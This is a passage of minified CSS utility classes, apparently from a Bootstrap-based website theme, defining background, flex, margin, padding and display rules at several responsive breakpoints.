!important}.bg-faded-danger{background-color:rgba(239,68,68,.12) !important}.bg-faded-light{background-color:rgba(255,255,255,.05) !important}.bg-faded-dark{background-color:rgba(11,15,25,.12) !important}.bg-size-cover{background-size:cover !important}.bg-size-contain{background-size:contain !important}.bg-position-center{background-position:center !important}.bg-position-center-y{background-position:left center !important}.bg-position-center-x{background-position:center top !important}.bg-position-top-end{background-position:top right !important}.bg-position-top-start{background-position:top left !important}.bg-position-top-center{background-position:top center !important}.bg-position-center-end{background-position:center right !important}.bg-position-center-start{background-position:center left !important}.bg-position-center-bottom{background-position:center bottom !important}.bg-position-bottom-end{background-position:bottom right !important}.bg-position-bottom-start{background-position:bottom left !important}.bg-position-bottom-center{background-position:bottom center !important}.bg-repeat-0{background-repeat:no-repeat !important}.bg-repeat-x{background-repeat:repeat-x !important}.bg-repeat-y{background-repeat:repeat-y !important}.bg-attachment-fixed{background-attachment:fixed !important}.bg-gradient-primary{background:linear-gradient(90deg, #6366f1 0%, #8b5cf6 50%, #d946ef 100%) !important}.bg-gradient-primary-translucent{background:linear-gradient(180deg, rgba(99, 102, 241, 0) 0%, rgba(99, 102, 241, 0.6) 120%) !important}.bg-gradient-dark-translucent{background:linear-gradient(180deg, rgba(11, 15, 25, 0.58) 0%, rgba(11, 15, 25, 0.78) 100%) !important}.bg-image-none{background-image:none !important}.text-shadow{text-shadow:0 .0625rem #0b0f19 !important}.table-layout-fixed{table-layout:fixed !important}.zindex-1{z-index:1 !important}.zindex-2{z-index:2 !important}.zindex-3{z-index:3 !important}.zindex-4{z-index:4 !important}.zindex-5{z-index:5 !important}@media(min-width: 500px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.position-sm-static{position:static !important}.position-sm-relative{position:relative !important}.position-sm-absolute{position:absolute !important}.position-sm-fixed{position:fixed !important}.position-sm-sticky{position:-webkit-sticky !important;position:sticky !important}.translate-middle-sm{transform:translate(-50%, -50%) !important}.translate-middle-sm-x{transform:translateX(-50%) !important}.translate-middle-sm-y{transform:translateY(-50%) !important}.border-sm{border:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-sm-0{border:0 !important}.border-top-sm{border-top:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-top-sm-0{border-top:0 !important}.border-end-sm{border-right:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-end-sm-0{border-right:0 !important}.border-bottom-sm{border-bottom:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-bottom-sm-0{border-bottom:0 !important}.border-start-sm{border-left:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-start-sm-0{border-left:0 !important}.w-sm-25{width:25% !important}.w-sm-50{width:50% !important}.w-sm-75{width:75% !important}.w-sm-100{width:100% !important}.w-sm-auto{width:auto !important}.w-sm-1{width:1px !important}.w-sm-2{width:2px !important}.w-sm-3{width:3px !important}.w-sm-33{width:33.33% !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.m-sm-n1{margin:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mx-sm-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-sm-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-sm-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-sm-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-sm-n5{margin-right:-3rem !important;margin-left:-3rem !important}.my-sm-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-sm-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-sm-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-sm-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-sm-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.mt-sm-n1{margin-top:-0.25rem !important}.mt-sm-n2{margin-top:-0.5rem !important}.mt-sm-n3{margin-top:-1rem !important}.mt-sm-n4{margin-top:-1.5rem !important}.mt-sm-n5{margin-top:-3rem !important}.me-sm-n1{margin-right:-0.25rem !important}.me-sm-n2{margin-right:-0.5rem !important}.me-sm-n3{margin-right:-1rem !important}.me-sm-n4{margin-right:-1.5rem !important}.me-sm-n5{margin-right:-3rem !important}.mb-sm-n1{margin-bottom:-0.25rem !important}.mb-sm-n2{margin-bottom:-0.5rem !important}.mb-sm-n3{margin-bottom:-1rem !important}.mb-sm-n4{margin-bottom:-1.5rem !important}.mb-sm-n5{margin-bottom:-3rem !important}.ms-sm-n1{margin-left:-0.25rem !important}.ms-sm-n2{margin-left:-0.5rem !important}.ms-sm-n3{margin-left:-1rem !important}.ms-sm-n4{margin-left:-1.5rem !important}.ms-sm-n5{margin-left:-3rem !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.position-md-static{position:static !important}.position-md-relative{position:relative !important}.position-md-absolute{position:absolute !important}.position-md-fixed{position:fixed !important}.position-md-sticky{position:-webkit-sticky !important;position:sticky !important}.translate-middle-md{transform:translate(-50%, -50%) !important}.translate-middle-md-x{transform:translateX(-50%) !important}.translate-middle-md-y{transform:translateY(-50%) !important}.border-md{border:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-md-0{border:0 !important}.border-top-md{border-top:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-top-md-0{border-top:0 !important}.border-end-md{border-right:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-end-md-0{border-right:0 !important}.border-bottom-md{border-bottom:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-bottom-md-0{border-bottom:0 !important}.border-start-md{border-left:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-start-md-0{border-left:0 !important}.w-md-25{width:25% !important}.w-md-50{width:50% !important}.w-md-75{width:75% !important}.w-md-100{width:100% !important}.w-md-auto{width:auto !important}.w-md-1{width:1px !important}.w-md-2{width:2px !important}.w-md-3{width:3px !important}.w-md-33{width:33.33% !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.m-md-n1{margin:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.m-md-n3{margin:-1rem !important}.m-md-n4{margin:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mx-md-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-md-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-md-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-md-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-md-n5{margin-right:-3rem !important;margin-left:-3rem !important}.my-md-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-md-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-md-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-md-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-md-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.mt-md-n1{margin-top:-0.25rem !important}.mt-md-n2{margin-top:-0.5rem !important}.mt-md-n3{margin-top:-1rem !important}.mt-md-n4{margin-top:-1.5rem !important}.mt-md-n5{margin-top:-3rem !important}.me-md-n1{margin-right:-0.25rem !important}.me-md-n2{margin-right:-0.5rem !important}.me-md-n3{margin-right:-1rem !important}.me-md-n4{margin-right:-1.5rem !important}.me-md-n5{margin-right:-3rem !important}.mb-md-n1{margin-bottom:-0.25rem !important}.mb-md-n2{margin-bottom:-0.5rem !important}.mb-md-n3{margin-bottom:-1rem !important}.mb-md-n4{margin-bottom:-1.5rem !important}.mb-md-n5{margin-bottom:-3rem !important}.ms-md-n1{margin-left:-0.25rem !important}.ms-md-n2{margin-left:-0.5rem !important}.ms-md-n3{margin-left:-1rem !important}.ms-md-n4{margin-left:-1.5rem !important}.ms-md-n5{margin-left:-3rem !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.position-lg-static{position:static !important}.position-lg-relative{position:relative !important}.position-lg-absolute{position:absolute !important}.position-lg-fixed{position:fixed !important}.position-lg-sticky{position:-webkit-sticky !important;position:sticky !important}.translate-middle-lg{transform:translate(-50%, -50%) !important}.translate-middle-lg-x{transform:translateX(-50%) !important}.translate-middle-lg-y{transform:translateY(-50%) !important}.border-lg{border:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-lg-0{border:0 !important}.border-top-lg{border-top:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-top-lg-0{border-top:0 !important}.border-end-lg{border-right:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-end-lg-0{border-right:0 !important}.border-bottom-lg{border-bottom:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-bottom-lg-0{border-bottom:0 !important}.border-start-lg{border-left:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-start-lg-0{border-left:0 !important}.w-lg-25{width:25% !important}.w-lg-50{width:50% !important}.w-lg-75{width:75% !important}.w-lg-100{width:100% !important}.w-lg-auto{width:auto !important}.w-lg-1{width:1px !important}.w-lg-2{width:2px !important}.w-lg-3{width:3px !important}.w-lg-33{width:33.33% !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.m-lg-n1{margin:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mx-lg-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-lg-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-lg-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-lg-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-lg-n5{margin-right:-3rem !important;margin-left:-3rem !important}.my-lg-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-lg-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-lg-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-lg-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-lg-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.mt-lg-n1{margin-top:-0.25rem !important}.mt-lg-n2{margin-top:-0.5rem !important}.mt-lg-n3{margin-top:-1rem !important}.mt-lg-n4{margin-top:-1.5rem !important}.mt-lg-n5{margin-top:-3rem !important}.me-lg-n1{margin-right:-0.25rem !important}.me-lg-n2{margin-right:-0.5rem !important}.me-lg-n3{margin-right:-1rem !important}.me-lg-n4{margin-right:-1.5rem !important}.me-lg-n5{margin-right:-3rem !important}.mb-lg-n1{margin-bottom:-0.25rem !important}.mb-lg-n2{margin-bottom:-0.5rem !important}.mb-lg-n3{margin-bottom:-1rem !important}.mb-lg-n4{margin-bottom:-1.5rem !important}.mb-lg-n5{margin-bottom:-3rem !important}.ms-lg-n1{margin-left:-0.25rem !important}.ms-lg-n2{margin-left:-0.5rem !important}.ms-lg-n3{margin-left:-1rem !important}.ms-lg-n4{margin-left:-1.5rem !important}.ms-lg-n5{margin-left:-3rem !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem 